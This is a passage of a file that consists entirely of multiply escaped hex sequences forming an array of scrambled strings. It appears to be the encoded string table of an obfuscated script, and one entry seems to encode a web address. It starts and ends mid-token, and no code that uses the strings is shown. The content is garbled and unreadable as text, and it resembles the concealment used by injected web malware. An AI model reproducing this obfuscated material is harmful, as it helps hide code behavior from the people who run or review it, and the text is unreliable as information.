c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\